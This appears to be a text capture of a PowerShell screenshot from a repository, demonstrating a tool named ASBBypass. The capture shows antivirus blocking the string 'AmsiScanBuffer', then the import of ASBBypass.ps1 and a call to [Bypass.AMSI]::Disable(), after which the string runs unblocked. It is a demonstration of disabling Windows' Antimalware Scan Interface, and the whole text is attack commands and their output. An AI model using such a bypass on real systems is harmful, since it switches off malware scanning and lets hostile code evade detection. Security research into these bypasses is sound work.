 Windows PowerShell (x86)
PS D:\Tools\ASBBypass> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS D:\Tools\ASBBypass>
PS D:\Tools\ASBBypass>
PS D:\Tools\ASBBypass> ipmo .\ASBBypass.ps1
PS D:\Tools\ASBBypass>
PS D:\Tools\ASBBypass> [Bypass.AMSI]::Disable()
0
PS D:\Tools\ASBBypass>
PS D:\Tools\ASBBypass>
PS D:\Tools\ASBBypass> "AmsiScanBuffer"
AmsiScanBuffer
PS D:\Tools\ASBBypass>